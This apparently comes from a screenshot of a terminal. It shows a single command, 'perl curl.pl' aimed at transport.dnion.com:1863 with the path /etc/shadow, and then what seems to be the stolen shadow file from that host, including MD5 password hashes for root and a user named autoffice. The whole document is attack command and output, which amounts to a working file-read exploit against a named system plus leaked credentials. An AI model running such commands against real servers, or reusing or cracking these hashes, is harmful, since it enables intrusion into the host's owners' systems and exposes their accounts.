 [0] perl curl.pl transport.dnion.com:1863 /etc/shadow
root:$1$b/y6UgfZ$etFSCmYetHBSXaUmf./hI/:16429:0:99999:7:::
bin:*:15226:0:99999:7:::
daemon:*:15226:0:99999:7:::
adm:*:15226:0:99999:7:::
lp:*:15226:0:99999:7:::
sync:*:15226:0:99999:7:::
shutdown:*:15226:0:99999:7:::
halt:*:15226:0:99999:7:::
mail:*:15226:0:99999:7:::
news:*:15226:0:99999:7:::
uucp:*:15226:0:99999:7:::
operator:*:15226:0:99999:7:::
games:*:15226:0:99999:7:::
gopher:*:15226:0:99999:7:::
ftp:*:15226:0:99999:7:::
nobody:*:15226:0:99999:7:::
nscd:!!:15226:0:99999:7:::
vcsa:!!:15226:0:99999:7:::
pcap:!!:15226:0:99999:7:::
rpc:!!:15226:0:99999:7:::
mailnull:!!:15226:0:99999:7:::
smmsp:!!:15226:0:99999:7:::
rpcuser:!!:15226:0:99999:7:::
nfsnobody:!!:15226:0:99999:7:::
sshd:!!:15226:0:99999:7:::
dbus:!!:15226:0:99999:7:::
haldaemon:!!:15226:0:99999:7:::
avahi-autoipd:!!:15226:0:99999:7:::
avahi:!!:15226:0:99999:7:::
ntp:!!:15226:0:99999:7:::
xfs:!!:15226:0:99999:7:::
sabayon:!!:15226:0:99999:7:::
uuidd:!!:15226:0:99999:7:::
amanda:!!:15226:0:99999:7:::
ident:!!:15226:0:99999:7:::
pegasus:!!:15226:0:99999:7:::
autoffice:$1$htBodnTc$V/2.fKBJE6L6Ui0FPoOv10:15240:0:99999:7:::
mysql:!!:15766::::::